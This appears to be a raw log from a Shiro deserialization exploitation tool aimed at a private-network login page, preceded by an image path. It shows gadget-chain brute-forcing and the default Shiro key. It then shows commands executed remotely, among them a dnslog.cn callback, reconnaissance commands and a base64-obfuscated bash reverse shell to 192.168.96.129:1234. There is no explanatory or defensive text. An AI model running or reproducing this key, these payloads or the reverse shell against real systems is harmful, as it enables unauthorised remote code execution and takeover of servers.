 http://192.168.96.128:8080/login
命令
简便操作 反弹Shell(Linux) 192.168.96.129:1234
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections6
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: curl 6cfhdt.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: whoami...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: ifconfig...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: ipconfig...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk2LjEyOS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}...
[+] Done